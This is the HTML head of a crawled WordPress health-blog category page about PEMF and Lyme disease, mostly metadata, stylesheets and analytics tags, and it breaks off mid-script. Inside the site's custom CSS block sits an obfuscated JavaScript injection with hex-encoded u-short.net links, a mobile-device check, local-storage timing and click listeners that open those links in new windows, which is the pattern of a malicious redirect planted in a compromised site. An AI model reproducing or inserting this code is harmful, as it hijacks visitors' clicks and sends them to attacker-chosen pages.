

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myjoyfulhealth.com/category/pemf-and-lyme-disease/
body_size: 15029
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>PEMF and Lyme Disease</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://myjoyfulhealth.com/category/pemf-and-lyme-disease/">
<meta property="og:url" content="https://myjoyfulhealth.com/category/pemf-and-lyme-disease/">
<meta property="og:site_name" content="My Joyful Health">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="PEMF and Lyme Disease - My Joyful Health">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="PEMF and Lyme Disease - My Joyful Health">
<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="My Joyful Health &raquo; Feed" href="https://myjoyfulhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Joyful Health &raquo; Comments Feed" href="https://myjoyfulhealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Joyful Health &raquo; PEMF and Lyme Disease Category Feed" href="https://myjoyfulhealth.com/category/pemf-and-lyme-disease/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/myjoyfulhealth.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/myjoyfulhealth.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/myjoyfulhealth.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"2efef5eb206acaf930fcfb5aa23398df"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='2efef5eb206acaf930fcfb5aa23398df' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='My Joyful Health' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='2efef5eb206acaf930fcfb5aa23398df' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wellness-pro-css' href='https://myjoyfulhealth.com/wp-content/themes/wellness-pro/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wellness-pro-inline-css' type='text/css'>


		a,
		.accent-color,
		.book-author .book-author-link:focus,
		.book-author .book-author-link:hover,
		.entry-header .entry-meta .entry-author-link:focus,
		.entry-header .entry-meta .entry-author-link:hover,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.js .menu-toggle:focus,
		.js nav button:focus {
			color: #0056ea;
		}

		.archive-pagination .active a,
		.archive-pagination a:focus,
		.archive-pagination a:hover,
		.sidebar .enews-widget input[type="submit"] {
			background-color: #0056ea;
			color: #ffffff;
		}

		

		.footer-widgets a:focus,
		.footer-widgets a:hover,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-nav-menu .sub-menu a:focus,
		.genesis-nav-menu .sub-menu a:hover,
		.site-footer a:focus,
		.site-footer a:hover {
			color: #832c85;
		}

		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.featured-content .book-featured-text-banner {
			background-color: #832c85;
			color: #ffffff;
		}

		.button:focus:after,
		.button:focus:before,
		.button:hover:after,
		.button:hover:before,
		.genesis-nav-menu > .highlight a {
			border-bottom-color: #832c85;
			border-top-color: #832c85;
		}

		
/*# sourceURL=wellness-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/social_widget.css?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8' type='text/css' media='all' />
<link rel='stylesheet' id='wellness-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CArbutus+Slab&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://myjoyfulhealth.com/wp-includes/css/dashicons.min.css?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="XKJVEJZT"   data-no-minify></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://myjoyfulhealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myjoyfulhealth.com/wp-json/wp/v2/categories/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myjoyfulhealth.com/xmlrpc.php?rsd" />


<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21262708-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21262708-1');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="icon" href="https://myjoyfulhealth.com/wp-content/themes/wellness-pro/images/favicon.ico" />
<style type="text/css">.site-title a { background: url(https://myjoyfulhealth.com/wp-content/uploads/2016/08/cropped-logo-myjoyfulhealth-v2.png) no-repeat !important; }</style>

<meta name="p:domain_verify" content="4464e711d4cb930e7ad32bc012336df5"/>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.page .featured-image{
display: none;
}

.site-header .widget-area {
    float: right;
    text-align: right;
}

.menu-primary {
    text-align: center;
}.menu-primary {
    text-align: center;
}

.button {
    font-weight: 700;
	   font-size: 20px;
		margin-top: 20px;
}

body > div {
    font-size: 20px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 